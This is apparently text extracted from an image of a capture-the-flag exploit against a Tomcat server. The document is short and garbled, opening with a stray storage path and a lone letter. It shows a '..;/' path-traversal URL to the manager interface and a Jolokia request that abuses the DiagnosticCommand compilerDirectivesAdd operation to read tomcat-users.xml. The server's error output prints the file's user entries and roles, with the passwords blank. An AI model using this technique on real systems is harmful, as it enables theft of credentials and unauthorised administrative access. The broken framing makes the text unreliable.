 7j4uoj8c.redbull.ctfio.com/staff/..;/manager/html
B
{"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":["\/usr\/local\/tomcat\/conf\/tomcat-
users.xml"],"type":"exec","operation":"compilerDirectivesAdd"},"value":"Syntax error on line 1 byte 1: Json must start with an
object or an array.\n  At '<tomcat-users>'.\n<tomcat-users>\n    <role rolename=\"manager-gui\"\/>\n    <role
rolename=\"manager-script\"\/>\n    <user username=\"tomcatgui\" password=\" " roles=\"manager-gui\"\/>\n
<user username=\"tomcattext\" password=\" " roles=\"manager-script\"\/>\n<\/tomcat-users>\nParsing of compiler
directives failed\nCould not load file: \/usr\/local\/tomcat\/conf\/tomcat-users.xml\n","timestamp":1698867865,"status":200}